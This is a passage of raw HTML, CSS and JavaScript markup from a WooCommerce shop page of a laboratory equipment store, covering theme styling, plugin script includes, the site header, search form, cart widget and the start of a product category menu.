var arCUVars = {"url":"https:\/\/www.labideal.com\/wp-admin\/admin-ajax.php","version":"2.1.6","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"ccac0290a1\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product-category\/desiccator-cabinet\/2-door-dry-box\/?add-to-cart=1926\" \/>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/0232cb9628/res/js/contactus.min.js" id="contactus-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/0232cb9628/res/js/scripts.js" id="contactus.scripts-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.labideal.com\/modules\/7e76e47105\/dist\/"};
/* ]]> */
</script>
<link rel="preload" href="https://www.labideal.com/views/67b475a9c6/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:18px 0;}}.header_top_wrap{background:none repeat scroll 0 0 #00539b!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#ffffff !important;}.header-top .top-nav li{border:none !important;}#main_header,.is-sticky .logo_section_wrap,.sticky-active.logo_section_wrap{background-color:#ffffff !important}.main-nav.white_style{border-top:none}nav.top_menu > ul:not(.off-canvas) > li > a:after{top:auto;bottom:0}.header-top{border:none;}.footer-bottom{background-color:#104b8f !important}.footer-bottom .footer_widget{border:none !important} .widget .title:after{border-bottom:2px solid #104b8f;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#104b8f;}.wpsm_promobox.rehub_promobox{border-left-color:#104b8f!important;}.color_link{color:#104b8f !important;}.featured_slider:hover .score,.top_chart_controls .controls:hover,article.post .wpsm_toplist_heading:before{border-color:#104b8f;}.btn_more:hover,.tw-pagination .current{border:1px solid #104b8f;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #104b8f;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #104b8f inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #104b8f;}.rething_item a.cat{border-bottom-color:#104b8f}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #104b8f;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #104b8f;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#104b8f !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#104b8f;}@media (max-width:767px){.postNavigation .postnavprev{background:#104b8f;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#104b8f;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#104b8f !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#104b8f !important;}.page-link > span:not(.page-link-title){border:1px solid #104b8f;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#104b8f}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#104b8f;box-shadow:1200px 0 0 #104b8f inset;}.rehub-sec-color{color:#104b8f} .price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,.rh_post_layout_big_offer .priced_block .btn_offer_block,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,.rate-bar-bar,.rate-bar,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,.head_search .search-form,.head_search form.search-form input[type="text"],form.search-form input[type="text"]{border-radius:100px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:100px 0 0 100px;}form.search-form [type="submit"]{border-radius:0 100px 100px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 100px 100px 0;}.rtl form.search-form [type="submit"]{border-radius:100px 0 0 100px;}.woocommerce .products.grid_woo .product,.rh_offer_list .offer_thumb .deal_img_wrap,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.grid_onsale,.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.wpsm-button,#buddypress div.item-list-tabs ul li a,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:5px}.news-community,.review-top .overall-score,.rate_bar_wrap,.rh_offer_list,.woo-tax-logo,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:8px}.review-top .overall-score span.overall-text{border-radius:0 0 8px 8px}.coupon_btn:before{display:none;}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #104b8f !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(16,75,143,0.25) !important;border-radius:100px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #104b8f !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(16,75,143,0.35) !important;}.rehub_offer_coupon:hover{border:1px dashed #104b8f;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#104b8f}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#104b8f !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #104b8f !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#104b8f;border:1px solid #104b8f;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#104b8f;border:1px solid #104b8f;}.rething_button .btn_more{border:1px solid #104b8f;color:#104b8f;}.rething_button .priced_block.block_btnblock .price_count{color:#104b8f;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#104b8f !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#104b8f;}.rehub-svg-btn-stroke svg{stroke:#104b8f;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #104b8f}}:root{--rehub-main-color:#104b8f;--rehub-sec-color:#104b8f;--rehub-main-btn-bg:#104b8f;--rehub-link-color:#104b8f;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.labideal.com/modules/39d10ee62c/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.labideal.com/modules/39d10ee62c/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://d3pm0o6shk4x1i.cloudfront.net/2020/03/cropped-labideal-ico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://d3pm0o6shk4x1i.cloudfront.net/2020/03/cropped-labideal-ico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://d3pm0o6shk4x1i.cloudfront.net/2020/03/cropped-labideal-ico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://d3pm0o6shk4x1i.cloudfront.net/2020/03/cropped-labideal-ico-1-270x270.png" />
</head>
<body class="archive tax-product_cat term-2-door-dry-box term-1551 wp-embed-responsive theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js noinnerpadding elementor-default elementor-kit-4529">
	               

<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                  
                      
                    <div class="header_top_wrap dark_style">
                        <style scoped>
              .header-top { border-bottom: 1px solid #eee; min-height: 30px; overflow: visible;  }
              .header-top .top-nav a { color: #111111; }
              .header-top .top-nav li { float: left; font-size: 12px; line-height: 14px; position: relative;z-index: 99999999; }
              .header-top .top-nav > ul > li{padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 0 0;}
              .header-top .top-nav ul { list-style: none; }
              .header-top .top-nav a:hover { text-decoration: underline }
              .header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
              .top-nav ul.sub-menu{width: 160px;}
              .top-nav ul.sub-menu > li > a{padding: 10px;display: block;}
              .top-nav ul.sub-menu > li{float: none; display: block; margin: 0}
              .top-nav ul.sub-menu > li > a:hover{background-color: #f1f1f1; text-decoration: none;}
              .header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before{font-size: 12px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before { font-size: 14px; content: "\f107";margin: 0 0 0 7px; float: right; }
              .top-nav > ul > li.hovered ul.sub-menu{top: 22px}
              .top-nav > ul > li.hovered ul.sub-menu { opacity: 1; visibility: visible;transform: translateY(0); left: 0; top: 100% }
              .header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
              .header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before {color: #ccc}
              .header_top_wrap.dark_style .header-top { border: none;}
              #main_header.dark_style .header-top{border-color: rgba(238, 238, 238, 0.22)}
              .header_top_wrap.dark_style .header-top .top-nav > ul > li > a { color: #b6b6b6 }
            </style>                        <div class="rh-container">
                            <div class="header-top clearfix rh-flex-center-align">    
                                <div class="top-nav"><ul class="menu"><li></li></ul></div>                                <div class="rh-flex-right-align top-social"> 
                                                                            <div class="top_custom_content mt10 mb10 font80 lineheight15 flowhidden"><span class="ml5 mr5"><i class="rhicon rhi-fire redbrightcolor mr5"></i> Free Shipping on orders over US$39.99</span> <span class="ml5 mr5"><i class="rhicon rhi-mobile-android-alt orangecolor mr5"></i> <a href="https://www.labideal.com" target="_blank">mail:info@labideal.com</a></span></div>
                                                                                          
                                </div>
                            </div>
                        </div>
                    </div>
                     
                                                                                    
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<a href="https://www.labideal.com" class="logo_image">
                        <img src="https://s3-us-west-2.amazonaws.com/labideal/labideal-logo.png" alt="Labideal" height="80" width="240" />
                    </a>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form  role="search" method="get" class="search-form" action="https://www.labideal.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post,blog,product">
  	<input type="hidden" name="post_type" value="post,blog,product" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                         
                                                                                <div class="celldisplay login-btn-cell text-center">
                                                                                                <span class="act-rehub-login-popup rh-header-icon rh_login_icon_n_btn mobileinmenu " data-type="login"><i class="rhicon rhi-user font95"></i><span>Login / Register</span></span>                                <span class="heads_icon_label rehub-main-font login_icon_label">
                                                                    </span>                                                   
                            </div>                            
                         
                                                                                <div class="celldisplay text-center">
                                                        <a href="/favorites/" class="rh-header-icon mobileinmenu rh-wishlistmenu-link" aria-label="Wishlist" data-wishcount="0">
                                                                <span class="rhicon rhi-hearttip position-relative">
                                    <span class="rh-icon-notice rhhidden rehub-main-color-bg"></span>                                </span>
                            </a>
                            <span class="heads_icon_label rehub-main-font">
                                                            </span>                            
                            </div>
                                                                                   
                                                <div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_1" href="https://www.labideal.com/cart/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">1</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,376.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div>                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
  

<div class="search-form-inheader main-nav mob-logo-enabled rh-stickme white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-1756" class="width-250 vmenu-closed vertical-menu rehub-main-color-bg whitecolor border-main-color menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://#"><i></i>Browse Categories</a>
<ul class="sub-menu">
	<li id="menu-item-4534" class="fontbold border-grey-bottom menu-item menu-item-type-custom menu-item-object-custom"><a href="https://#">What&#8217;s new in equipment</a></li>
	<li id="menu-item-4535" class="inner-700 rh-el-onhover load-block-4528 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/product-category/vacuum-components/">Vacuum Components</a>
	<ul class="sub-menu">
		<li id="menu-item-4539" class="menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-4528 .elementor-element.elementor-element-e8c99d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4528 .elementor-element.elementor-element-e8c99d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4528 .elementor-element.elementor-element-69ec3c3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-7a51a33{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-7363e66{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-79d9952{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-122093c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-b7cd260{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-19d9eb0 > .elementor-widget-wrap > 